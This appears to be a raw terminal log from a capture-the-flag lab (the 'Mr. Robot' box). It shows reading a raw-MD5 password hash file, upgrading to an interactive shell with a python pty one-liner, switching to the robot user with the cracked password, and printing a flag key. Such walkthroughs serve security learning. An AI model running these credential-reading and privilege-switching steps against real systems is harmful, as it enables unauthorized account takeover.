 daemon@linux:/home/robot$ ls
ls
key-2-of-3.txt
password.raw-md5
daemon@linux:/home/robot$ ls -l
ls -l
total 8
-r-------- 1 robot robot 33 Nov 13  2015 key-2-of-3.txt
-rw-r--r-- 1 robot robot 39 Nov 13  2015 password.raw-md5
daemon@linux:/home/robot$ cat password.raw-md5
cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
daemon@linux:/home/robot$ su robot
su robot
su: must be run from a terminal
daemon@linux:/home/robot$ python -c 'import pty; pty.spawn("/bin/sh")'
python -c 'import pty; pty.spawn("/bin/sh")'
$ su robot
su robot
Password: abcdefghijklmnopqrstuvwxyz
robot@linux:~$ ls
ls
key-2-of-3.txt  password.raw-md5
robot@linux:~$ cat key-2-of-3.txt
cat key-2-of-3.txt
822c73956184f694993bede3eb39f959
robot@linux:~$